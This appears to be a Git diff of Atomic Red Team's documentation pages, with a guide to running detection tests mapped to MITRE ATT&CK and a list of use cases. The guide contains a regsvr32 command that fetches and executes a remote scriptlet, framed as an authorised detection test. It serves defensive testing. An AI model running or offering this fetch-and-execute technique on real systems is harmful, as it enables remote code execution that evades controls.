especially grateful to the MITRE ATT&CK team, whose great work has given us a great taxonomy to work within.
|
||||
|
||||
# Key Beliefs
|
||||
|
||||
## Teams need to be able to test everything from specific technical controls to outcomes.
|
||||
Security teams do not want to operate with a "hopes and prayers" attitude toward detection. We need to know
|
||||
what our controls and program can detect, and what theyit cannot. We don’t have to detect every adversary, but we do
|
||||
need to believe in knowing our blind spots.
|
||||
|
||||
## We should be able to run a test in less than five minutes.
|
||||
Most security tests and automation tools take a tremendous amount of time to install, configure, and execute. We
|
||||
coined the term “atomic tests” because we felt there was a simple way to decompose tests so most could be run
|
||||
in a few minutes.
|
||||
|
||||
**The best test is the one you actually run.**
|
||||
|
||||
## We need to keep learning how adversaries are operating.
|
||||
Most security teams don’t have the benefit of seeing a wide variety of adversary types and techniques crossing
|
||||
their networks every day. Even at Red Canary we only come across a fraction of the possible techniques being
|
||||
used, which makes the community working together essential to making us all better.
|
||||
|
||||

|
||||
|
||||
### Ready to start testing? [Get started!](/testing)
|
||||
@@ -0,0 +1,86 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Getting Started Testing with Atomic Tests
|
||||
|
||||
<img style="float: right;" src="https://www.redcanary.com/wp-content/uploads/image2-5.png">
|
||||
|
||||
We suggest a phased approach to running a test and evaluating your results:
|
||||
|
||||
1. [Select a test](#select-a-test)
|
||||
2. [Execute Test](#execute-test)
|
||||
3. [Collect Evidence](#collect-evidence)
|
||||
4. [Develop Detection](#develop-detection)
|
||||
5. [Measure Progress](#measure-progress)
|
||||
|
||||
## Best Practices
|
||||
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
and can potentially be a resume-generating event.
|
||||
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
solution in place, and that the endpoint is checking in and active.
|
||||
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
|
||||
## Select a test
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
matrices linking to Atomic Tests can be found here:
|
||||
|
||||
- [Complete list of Atomic Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/index.md)
|
||||
- [Atomic Tests per the ATT&CK Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/matrix.md)
|
||||
- Windows [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/windows-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/windows-matrix.md)
|
||||
- macOS [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/macos-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/macos-matrix.md)
|
||||
- Linux [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/linux-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/linux-matrix.md)
|
||||
|
||||
## Execute Test
|
||||
|
||||
In this example we will use Technique `T1117 "Regsvr32"` and Atomic Test `"Regsvr32 remote COM scriptlet execution"`. This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
|
||||
The details of this test, [which are located here](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1117/T1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
describe how you can test your detection by simply running the below command:
|
||||
|
||||
```
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
|
||||
## Collect Evidence
|
||||
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
|
||||
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## Develop Detection
|
||||
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
|
||||

|
||||
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
modify their command line to evade your detection.
|
||||
|
||||
## Measure Progress
|
||||
|
||||
One of the goals is to try to measure your coverage/capabilities against the ATT&CK Matrix and to identify where you may have gaps. Roberto Rodriguez ([@cyb3rWar0g](https://twitter.com/Cyb3rWard0g)) provided [this spreadsheet](https://github.com/Cyb3rWard0g/ThreatHunter-Playbook/blob/master/metrics/HuntTeam_HeatMap.xlsx) and complementary [blog post](https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html) showcasing how to determine where you stand within your organization in relation the MITRE ATT&CK Matrix.
|
||||
|
||||

|
||||
|
||||

|
||||
@@ -0,0 +1,42 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Use Cases
|
||||
|
||||
## Test your production security controls
|
||||
You have one or more security controls in production today. But do you know
|
||||
how they perform when presented with specific adversary techniques? Atomic Red
|
||||
Team can be used to introduce known adversary techniques in a controlled manner.
|
||||
|
||||
*Questions to ask*
|
||||
- Are we receiving signals for all observable events?
|
||||
- Are we receiving alerts for events that should occur with low frequency, or
|
||||
that have a high impact?
|
||||
|
||||
## Testing the coverage of a product during a proof of concept
|
||||
The original use case for Atomic Red Team, these tests are an invaluable means
|
||||
of validating vendor claims, or objectively measuring the presence or quality
|
||||
of signals across multiple products.
|
||||
|
||||
*Questions to ask*
|
||||
- Are we receiving signals for all observable events?
|
||||
- Are we receiving alerts for events that should occur with low frequency, or
|
||||
that have a high impact?
|
||||
- Is alerting for a given event deterministic, or does it depend on runtime
|
||||
context (i.e,. user, parent/child process attributes, etc.)?
|
||||
|
||||
## Testing your analysis team and processes
|
||||
While it is ideal that technical controls be tested and understood, it is
|
||||
critical that information security leaders understand how their
|
||||
operational capability--the combination of technical controls, expertise, and
|
||||
response processes--perform in the face of a determined adversary.
|
||||
|
||||
*Questions to ask*
|
||||
- Do one or more of our technical controls identify the test or Chain Reaction?
|
||||
- Does detection depend on automated correlation? On human analysis?
|
||||
- In any event, how quickly do we detect the activity?
|
||||
- How long does it take us to contain, remediate, recover?
|
||||
- What is the signal-to-noise ratio for the detection critiera used to
|
||||
identify the activity? Is it sustainable, in conjunction with the criteria
|
||||
required to cover a greater percentage of the ATT&CK matrix?
|
||||
Reference in New Issue
Block a user